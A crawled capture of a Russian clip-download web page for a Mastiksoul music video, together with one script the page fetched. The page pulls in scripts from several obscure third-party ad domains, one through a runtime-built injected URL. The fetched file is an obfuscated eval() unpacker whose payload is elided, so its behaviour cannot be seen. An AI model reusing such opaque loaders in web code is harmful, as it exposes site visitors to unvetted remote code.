

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=ydwbUy1b9oU
body_size: 4390
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Mastiksoul - Esta Merda é ké Boa (Com Letra) | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Mastiksoul - Esta Merda é ké Boa (Com Letra) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Mastiksoul - Esta Merda é ké Boa (Com Letra) бесплатно">
    <meta name="keywords" content="Скачать, Клип, Mastiksoul - Esta Merda é ké Boa (Com Letra), Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Mastiksoul - Esta Merda é ké Boa (Com Letra) | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=ydwbUy1b9oU" />

	  <meta property="og:description" content="Скачать клип Mastiksoul - Esta Merda é ké Boa (Com Letra) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Mastiksoul - Esta Merda é ké Boa (Com Letra) бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=16856&q=Mastiksoul">Mastiksoul</a></li>
    <li class="breadcrumb-item active" aria-current="page">Esta Merda é ké Boa</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Mastiksoul - Esta Merda é ké Boa (Com Letra)</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/ydwbUy1b9oU" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/ydwbUy1b9oU" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>1,869,819</em> | Время: <strong>05:08</strong> | Голосов: <strong>+<span id="vote_count">1</span></strong> <a href="#" id="vote" data-id="ydwbUy1b9oU" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Mastiksoul - Esta Merda é ké Boa (Com Letra)" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=ydwbUy1b9oU' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Mastiksoul - Esta Merda é ké Boa (Com Letra) бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=16856&q=Mastiksoul">Mastiksoul</a></strong>:</h3>
          <a href="/clip?id=xECIvU10ER8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Vivek Oberoi</a> 
          <a href="/clip?id=fNVmyDeZy28" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Vivek Oberoi</a> 
          <a href="/clip?id=tn8IK7YtOYE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Good for you Feat Shaggy, Danny Shah</a> 
          <a href="/clip?id=ydwbUy1b9oU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Esta Merda é ké Boa</a> 
          <a href="/clip?id=VSAhdeD-CDs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Yakuba</a> 
          <a href="/clip?id=pdTKL6Wu7Bg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">SQN feat. Luciano & GM</a> 
          <a href="/clip?id=hYOVs7NLmVg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Run For Cover</a> 
          <a href="/clip?id=fO5n2xGK_AQ" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">I Like To Move It 2013</a> 
          <a href="/clip?id=fiMirmZr8BI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Capotagem</a> 
          <a href="/clip?id=HmecAy-qKqo" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Taking Me Hi</a> 
          <a href="/clip?id=3wWQ4_rmitg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Jacobino</a> 
          <a href="/clip?id=U3lKCA8FzYE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Toca Bunda</a> 
          <a href="/clip?id=fFtmfzxjEeQ" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Electronic Manbo</a> 
          <a href="/clip?id=EYdjcHubgdw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Baila bonito</a> 
          <a href="/clip?id=jfuPfdF_rLg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Gasosa Ft. Laton</a> 
          <a href="/clip?id=3SRqVRvn9Ow" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Bofe de Elite</a> 
          <a href="/clip?id=sYp-YAgS-oo" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Macaron</a> 
          <a href="/clip?id=JvB55DCiZ8M" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">I am Changing  Official Video</a> 
          <a href="/clip?id=M2mK3gjM1c4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">“Naked In The Streets” Feat Francci Official Video</a> 
          <a href="/clip?id=6yTaLOzcj_I" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">U8 ♪</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Mastiksoul - Esta Merda é ké Boa (Com Letra)</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1592
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"dFmMLYTog",16,6,11))